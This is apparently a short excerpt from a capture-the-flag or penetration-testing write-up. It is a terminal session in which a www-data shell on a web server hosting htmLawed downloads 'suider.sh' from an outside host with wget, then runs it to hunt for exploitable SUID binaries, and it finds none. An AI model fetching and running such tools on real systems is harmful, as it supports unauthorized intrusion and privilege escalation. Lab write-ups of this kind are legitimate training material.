 www-data@law:/var/www/html$ wget http://192.168.45.215/suider.sh
wget http://192.168.45.215/suider.sh
--2024-10-10 02:59:20--  http://192.168.45.215/suider.sh
Connecting to 192.168.45.215:80... connected.
HTTP request sent, awaiting response... 200 OK
Length: 1823 (1.8K) [text/x-sh]
Saving to: 'suider.sh'
suider.sh           100%[===================>]   1.78K  --.-KB/s    in 0.005s
2024-10-10 02:59:21 (368 KB/s) - 'suider.sh' saved [1823/1823]
www-data@law:/var/www/html$ ls
ls
LICENSE-GPL2   htmLawed.php         htmLawed_README.txt    index.php
LICENSE-LGPL3  htmLawed_README.htm  htmLawed_TESTCASE.txt  suider.sh
www-data@law:/var/www/html$ chmod +x suider.sh
chmod +x suider.sh
www-data@law:/var/www/html$ ./suider.sh
./suider.sh
==================================
 SUIDER - SUID Exploit Finder Tool
==================================
[+] Looking for standard exploitable SUID binaries....
[-] Nothing Found!
www-data@law:/var/www/html$